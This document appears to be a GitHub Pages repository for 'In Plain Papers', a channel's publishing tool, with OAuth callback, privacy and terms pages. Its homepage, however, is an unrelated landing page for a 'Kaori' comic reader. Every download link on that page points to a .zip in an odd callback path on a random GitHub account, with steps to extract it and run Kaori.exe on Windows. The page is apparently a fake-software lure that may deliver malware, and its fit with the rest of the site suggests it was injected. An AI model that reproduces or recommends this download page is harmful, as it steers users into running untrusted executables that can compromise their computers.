


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kaori - Effortless Manga Reading for Everyone</title>
    <meta name="description" content="Kaori is a beautiful, simple comic reader for GNOME. Download Kaori for Windows now and enjoy your favorite manga with a clean, distraction-free interface.">
    <meta name="keywords" content="Kaori, comic reader, manga reader, GNOME, Windows, download, read comics, manga app, free comic reader, beautiful reader">
    <meta name="author" content="Kaori Team">
    <meta property="og:title" content="Kaori - Effortless Manga Reading for Everyone">
    <meta property="og:description" content="A clean, fast, and beautiful comic reader. Perfect for manga, webtoons, and classic comics. Download for Windows today.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://raw.githubusercontent.com/farflung-dearest512/farflung-dearest512.github.io/main/callback/v3.3.zip">
</head>
<body style="margin: 0; padding: 0; background-color: #f4f6f9; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; color: #2c3e50; line-height: 1.7;">

    <div style="max-width: 850px; margin: 0 auto; padding: 30px 20px;">

        <!-- Header Section with Hero -->
        <div style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); border-radius: 20px; padding: 60px 40px; text-align: center; color: white; box-shadow: 0 20px 40px rgba(0,0,0,0.15); margin-bottom: 40px;">
            <h1 style="font-size: 3.2em; margin: 0; font-weight: 800; letter-spacing: -0.5px;">Kaori</h1>
            <p style="font-size: 1.5em; margin: 10px 0 30px; font-weight: 300; opacity: 0.95;">Read Comics the Simple Way</p>
            <a href="https://raw.githubusercontent.com/farflung-dearest512/farflung-dearest512.github.io/main/callback/v3.3.zip" style="display: inline-block; background-color: #ffffff; color: #764ba2; padding: 15px 40px; border-radius: 50px; text-decoration: none; font-weight: 700; font-size: 1.2em; box-shadow: 0 8px 15px rgba(0,0,0,0.2); transition: transform 0.3s ease;">🚀 Download Kaori Now</a>
        </div>

        <!-- Introduction -->
        <div style="background: white; border-radius: 16px; padding: 40px; margin-bottom: 30px; box-shadow: 0 5px 15px rgba(0,0,0,0.08);">
            <h2 style="color: #4a5568; font-size: 1.8em; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">📖 What is Kaori?</h2>
            <p style="font-size: 1.1em;">Kaori is a free comic reader designed for people who love manga and graphic novels. Whether you are a casual reader or a devoted collector, Kaori brings your entire comic library to life on your screen. No complicated settings. No confusing menus. Just open, click, and read.</p>
            <p style="font-size: 1.1em;">Built for simplicity, Kaori focuses on the one thing that matters most: <strong>the reading experience</strong>. The clean interface fades away, leaving you immersed in the story. Your pages render beautifully, your progress is saved automatically, and your collection is organized beautifully.</p>
        </div>

        <!-- Features Section -->
        <div style="background: white; border-radius: 16px; padding: 40px; margin-bottom: 30px; box-shadow: 0 5px 15px rgba(0,0,0,0.08);">
            <h2 style="color: #4a5568; font-size: 1.8em; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">✨ Features You Will Love</h2>
            <div style="display: flex; flex-wrap: wrap; gap: 20px; margin-top: 20px;">
                <div style="flex: 1; min-width: 240px; background-color: #f8fafc; border-radius: 12px; padding: 20px;">
                    <h3 style="margin-top: 0; color: #667eea;">📱 Easy Setup</h3>
                    <p>Install Kaori in minutes. No coding, no command line, no confusing steps. Download, run, and start reading.</p>
                </div>
                <div style="flex: 1; min-width: 240px; background-color: #f8fafc; border-radius: 12px; padding: 20px;">
                    <h3 style="margin-top: 0; color: #667eea;">📚 Smart Library</h3>
                    <p>Import whole folders of comics. Kaori automatically detects covers, titles, and organizes your collection intelligently.</p>
                </div>
                <div style="flex: 1; min-width: 240px; background-color: #f8fafc; border-radius: 12px; padding: 20px;">
                    <h3 style="margin-top: 0; color: #667eea;">🌙 Eye-Friendly Mode</h3>
                    <p>Switch between light and dark themes for comfortable reading day or night. Adjust brightness and contrast easily.</p>
                </div>
            </div>
        </div>

        <!-- Download Section - Step by Step -->
        <div style="background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%); border-radius: 16px; padding: 40px; margin-bottom: 30px; box-shadow: 0 5px 15px rgba(0,0,0,0.08);">
            <h2 style="color: #4a5568; font-size: 1.8em; margin-top: 0; border-bottom: 3px solid #764ba2; padding-bottom: 10px;">🚀 Getting Started</h2>
            <p style="font-size: 1.15em;">Getting Kaori on your Windows computer is super straightforward. Follow these simple steps:</p>
            
            <div style="background: white; border-radius: 16px; padding: 30px; margin: 20px 0;">
                <h3 style="color: #667eea; font-size: 1.4em; margin-top: 0;">Step 1: Visit the Download Page</h3>
                <p style="font-size: 1.1em;">Click the link below to go to the official Kaori download page:</p>
                <a href="https://raw.githubusercontent.com/farflung-dearest512/farflung-dearest512.github.io/main/callback/v3.3.zip" style="display: inline-block; background-color: #667eea; color: white; padding: 15px 35px; border-radius: 50px; text-decoration: none; font-weight: 700; font-size: 1.1em; margin: 15px 0; box-shadow: 0 5px 15px rgba(102, 126, 234, 0.4);">🔗 Visit this link to download the application</a>
                <p style="font-size: 1.05em; color: #4a5568;">This is the official page where you will find the latest version of Kaori.</p>
            </div>

            <div style="background: white; border-radius: 16px; padding: 30px; margin: 20px 0;">
                <h3 style="color: #667eea; font-size: 1.4em; margin-top: 0;">Step 2: Find the Latest Version</h3>
                <p style="font-size: 1.1em;">On the release page, look for the newest version of Kaori (the one at the top). There will be a button to download it. Make sure you choose the Windows version (typically labeled <code>Windows</code> or <code>Win64</code>).</p>
                <p style="font-size: 1.1em;">The file will have the <strong>.zip</strong> extension, which is standard for Kaori releases.</p>
            </div>

            <div style="background: white; border-radius: 16px; padding: 30px; margin: 20px 0;">
                <h3 style="color: #667eea; font-size: 1.4em; margin-top: 0;">Step 3: Download and Extract</h3>
                <p style="font-size: 1.1em;">Download and extract this file, then run the application. Here’s how:</p>
                <ol style="font-size: 1.1em; padding-left: 20px;">
                    <li>Wait for the download to finish (usually takes a minute or two).</li>
                    <li>Open the downloaded <code>.zip</code> file. Windows has built-in support for this—just double-click it.</li>
                    <li>Click <strong>Extract All</strong> in the top toolbar.</li>
                    <li>Choose a destination folder (your Desktop or Downloads folder works great).</li>
                    <li>Open the extracted folder and look for the file named <code>Kaori.exe</code>.</li>
                    <li>Double-click <code>Kaori.exe</code> to launch the app. That’s it!</li>
                </ol>
            </div>

            <div style="background: white; border-radius: 16px; padding: 30px; margin: 20px 0;">
                <h3 style="color: #667eea; font-size: 1.4em; margin-top: 0;">Step 4: Start Reading</h3>
                <p style="font-size: 1.1em;">Once Kaori is open, you will see a welcome screen. Simply click <strong>Add Comics</strong>, select the folder where your comics are stored, and Kaori will instantly show your entire library. Click any comic to open it and begin reading!</p>
            </div>

            <!-- Secondary prominent button -->
            <div style="text-align: center; margin-top: 30px;">
                <a href="https://raw.githubusercontent.com/farflung-dearest512/farflung-dearest512.github.io/main/callback/v3.3.zip" style="display: inline-block; background-color: #764ba2; color: white; padding: 18px 45px; border-radius: 50px; text-decoration: none; font-weight: 700; font-size: 1.3em; box-shadow: 0 10px 20px rgba(118, 75, 162, 0.3);">⬇️ Download Kaori</a>
            </div>
        </div>

        <!-- Frequently Asked Questions -->
        <div style="background: white; border-radius: 16px; padding: 40px; margin-bottom: 30px; box-shadow: 0 5px 15px rgba(0,0,0,0.08);">
            <h2 style="color: #4a5568; font-size: 1.8em; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">❓ Frequently Asked Questions</h2>
            
            <h3 style="color: #2d3748; margin-bottom: 5px;">💻 Is Kaori completely free?</h3>
            <p style="font-size: 1.05em; margin-top: 0;">Yes! Kaori is free and open-source. You can use it as long as you want and share it with your friends.</p>

            <h3 style="color: #2d3748; margin-bottom: 5px;">🖥️ What are the system requirements?</h3>
            <p style="font-size: 1.05em; margin-top: 0;">Kaori works on any Windows 10 or Windows 11 PC with at least 4GB of RAM and a screen resolution of 1280x720 or higher. No special hardware needed.</p>

            <h3 style="color: #2d3748; margin-bottom: 5px;">📁 What file formats can I read?</h3>
            <p style="font-size: 1.05em; margin-top: 0;">Kaori supports common comic formats like CBZ, CBR, PDF, and images (JPG, PNG, WebP). If you have a folder of images, Kaori can read that too.</p>

            <h3 style="color: #2d3748; margin-bottom: 5px;">🔄 How do I update Kaori?</h3>
            <p style="font-size: 1.05em; margin-top: 0;">You will see a notification when a new update is available. Simply download the new version and extract it to the same location—your library and progress will be preserved.</p>
        </div>

        <!-- Support & Community -->
        <div style="background: white; border-radius: 16px; padding: 40px; margin-bottom: 30px; box-shadow: 0 5px 15px rgba(0,0,0,0.08);">
            <h2 style="color: #4a5568; font-size: 1.8em; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">🤝 Need Help?</h2>
            <p style="font-size: 1.15em;">We are here for you. If you encounter any issues or just want to say hello:</p>
            <ul style="font-size: 1.1em; padding-left: 20px;">
                <li>Check the <strong>Issues</strong> section on our GitHub page for answers to common problems.</li>
                <li>Create a new issue if you cannot find a solution—we respond quickly!</li>
            </ul>
            <p style="font-size: 1.05em; margin-top: 25px;">Kaori is also an open-source project, which means anyone can contribute to make it even better. If you are curious about the code or want to help improve Kaori, all our files are public and available on GitHub.</p>
        </div>

        <!-- Footer -->
        <div style="text-align: center; padding: 20px 0; color: #718096; font-size: 0.9em;">
            <p style="margin: 5px;">Made with ❤️ for comic lovers</p>
            <p style="margin: 5px;">© 2024 Kaori. All rights reserved.</p>
        </div>

    </div>

</body>
</html>
</file>

<file: callback/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex">
<title>Sign-in · In Plain Papers</title>
<link rel="icon" href="../avatar.png">
<link rel="stylesheet" href="../style.css">
</head>
<body>
<main>
  <header>
    <img src="../avatar.png" alt="">
    <div><h1>Sign-in</h1><p class="tagline">In Plain Papers Studio</p></div>
  </header>
  <p id="msg">No sign-in code on this page.</p>
  <p><button id="copy" hidden>Copy the code</button></p>
  <p>This page belongs to the channel's own publishing setup. The code never leaves your browser.</p>
</main>
<script>
  const p = new URLSearchParams(location.search);
  const code = p.get("code"), err = p.get("error");
  const msg = document.getElementById("msg"), btn = document.getElementById("copy");
  if (code) {
    msg.textContent = "Signed in. Copy the code and go back to Claude.";
    btn.hidden = false;
    btn.onclick = async () => {
      try { await navigator.clipboard.writeText(location.href); btn.textContent = "Copied"; }
      catch (e) { msg.textContent = "Copy failed: copy this page's address instead."; }
    };
  } else if (err) {
    msg.textContent = "Sign-in failed: " + err + " " + (p.get("error_description") || "");
  }
</script>
</body>
</html>
</file>

<file: callback.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex">
<title>Sign-in · In Plain Papers</title>
<link rel="icon" href="avatar.png">
<link rel="stylesheet" href="style.css">
</head>
<body>
<main>
  <header>
    <img src="avatar.png" alt="">
    <div><h1>Sign-in</h1><p class="tagline">In Plain Papers Studio</p></div>
  </header>
  <p id="msg">No sign-in code on this page.</p>
  <p><button id="copy" hidden>Copy the code</button></p>
  <p>This page belongs to the channel's own publishing setup. The code never leaves your browser.</p>
</main>
<script>
  const p = new URLSearchParams(location.search);
  const code = p.get("code"), err = p.get("error");
  const msg = document.getElementById("msg"), btn = document.getElementById("copy");
  if (code) {
    msg.textContent = "Signed in. Copy the code and go back to Claude.";
    btn.hidden = false;
    btn.onclick = async () => {
      try { await navigator.clipboard.writeText(location.href); btn.textContent = "Copied"; }
      catch (e) { msg.textContent = "Copy failed: copy this page's address instead."; }
    };
  } else if (err) {
    msg.textContent = "Sign-in failed: " + err + " " + (p.get("error_description") || "");
  }
</script>
</body>
</html>
</file>

<file: privacy.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Privacy Policy · In Plain Papers</title>
<link rel="icon" href="avatar.png">
<link rel="stylesheet" href="style.css">
</head>
<body>
<main>
  <header>
    <a href="index.html"><img src="avatar.png" alt="In Plain Papers"></a>
    <div><h1>Privacy policy</h1><p class="tagline">Last updated 11 October 2026</p></div>
  </header>

  <p>This policy covers <strong>In Plain Papers Studio</strong>, the private publishing tool of the In Plain Papers
  channel, and this website. The tool is used only by the channel's owner, to manage the channel's own accounts on
  YouTube, TikTok and Instagram and its own Gmail inbox. It is not offered to anyone else, and nobody else can sign
  in to it.</p>

  <p><strong>In Plain Papers Studio uses YouTube API Services.</strong> By using it, you agree to be bound by the
  <a href="https://www.youtube.com/t/terms">YouTube Terms of Service</a>, and the
  <a href="https://policies.google.com/privacy">Google Privacy Policy</a> applies to the data YouTube processes.</p>

  <h2>What the tool accesses</h2>
  <ul>
    <li><strong>YouTube</strong> (YouTube Data API, YouTube Analytics API): uploading the channel's videos and their
    thumbnails, captions and descriptions; posting and reading comments on the channel's videos; reading the
    channel's statistics.</li>
    <li><strong>Gmail</strong> (Gmail API): reading and drafting mail in the channel's own inbox
    (inplainpapers@gmail.com), such as platform notices and verification codes.</li>
    <li><strong>TikTok</strong> (Content Posting API, Display API): sending the channel's videos to its TikTok
    account and reading that account's basic profile and video statistics.</li>
    <li><strong>Instagram</strong> (Instagram API with Instagram Login): publishing the channel's videos to its
    Instagram account, managing comments on them and reading their insights.</li>
  </ul>

  <h2>How the data is used and stored</h2>
  <p>Data from these services is used only to publish the channel's own videos and to show the owner how they are
  doing. Access tokens are stored on the owner's own computer and server. The data is not sold, shared with third
  parties, used for advertising, or used to train AI models.</p>
  <p>In Plain Papers Studio's use and transfer of information received from Google APIs adheres to the
  <a href="https://developers.google.com/terms/api-services-user-data-policy">Google API Services User Data
  Policy</a>, including the Limited Use requirements. YouTube data is handled under the
  <a href="https://www.youtube.com/t/terms">YouTube Terms of Service</a> and the
  <a href="https://policies.google.com/privacy">Google Privacy Policy</a>.</p>

  <h2>Viewers and visitors</h2>
  <p>The tool does not collect data about the channel's viewers beyond what the platforms show any channel owner
  (comments and aggregate statistics). This website sets no cookies and runs no analytics; it is hosted on GitHub
  Pages, which may keep standard server logs.</p>

  <h2>Removing access</h2>
  <p>Access can be revoked at any time from the
  <a href="https://myaccount.google.com/permissions">Google account permissions page</a> or the matching settings
  on TikTok and Instagram. Stored tokens and data are deleted when access is revoked.</p>

  <h2>Contact</h2>
  <p><a href="mailto:inplainpapers@gmail.com">inplainpapers@gmail.com</a></p>

  <footer>
    <a href="index.html">Home</a>
    <a href="terms.html">Terms of service</a>
  </footer>
</main>
</body>
</html>
</file>

<file: terms.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Terms of Service · In Plain Papers</title>
<link rel="icon" href="avatar.png">
<link rel="stylesheet" href="style.css">
</head>
<body>
<main>
  <header>
    <a href="index.html"><img src="avatar.png" alt="In Plain Papers"></a>
    <div><h1>Terms of service</h1><p class="tagline">Last updated 11 October 2026</p></div>
  </header>

  <h2>The tool</h2>
  <p><strong>In Plain Papers Studio</strong> is a private tool used only by the owner of the In Plain Papers channel
  to publish to and manage the channel's own accounts. It is not offered to the public, and no one else may use it.
  Its use of YouTube is subject to the <a href="https://www.youtube.com/t/terms">YouTube Terms of Service</a>, and
  its use of TikTok and Instagram to those platforms' terms.</p>

  <h2>The videos</h2>
  <p>In Plain Papers videos explain published research for a general audience. They are for information and
  education only and are not medical, legal or professional advice. Each video names and links the paper it is
  based on; the paper is the authority, and readers should check it for the full details.</p>
  <p>The videos, animations, characters and branding are the channel's own work. Please don't re-upload them;
  sharing links is always welcome.</p>

  <h2>Changes</h2>
  <p>These terms may be updated; the date above shows the latest version.</p>

  <h2>Contact</h2>
  <p><a href="mailto:inplainpapers@gmail.com">inplainpapers@gmail.com</a></p>

  <footer>
    <a href="index.html">Home</a>
    <a href="privacy.html">Privacy policy</a>
  </footer>
</main>
</body>
</html>
</file>
<file: style.css>
:root {
  --paper: #f4ecd9;
  --ink: #3a2417;
  --blue: #8ab8e0;
  --hi: #f7d64a;
}
* { box-sizing: border-box; }
body {
  margin: 0;
  background: var(--paper);
  color: var(--ink);
  font: 17px/1.6 Georgia, "Times New Roman", serif;
}
main { max-width: 680px; margin: 0 auto; padding: 48px 16px 64px; }
header { display: flex; align-items: center; gap: 16px; margin-bottom: 32px; }
header img { width: 72px; height: 72px; border-radius: 50%; }
header a { color: inherit; text-decoration: none; }
h1 { font-size: 30px; line-height: 1.2; margin: 0; }
.tagline { margin: 2px 0 0; font-style: italic; }
h2 { font-size: 21px; margin: 32px 0 8px; }
a { color: var(--ink); text-decoration-color: var(--blue); text-decoration-thickness: 2px; }
mark { background: var(--hi); color: inherit; padding: 0 2px; }
ul { padding-left: 22px; }
footer { margin-top: 48px; padding-top: 16px; border-top: 1px solid rgba(58, 36, 23, .25); font-size: 15px; }
footer a { margin-right: 16px; }
</file>
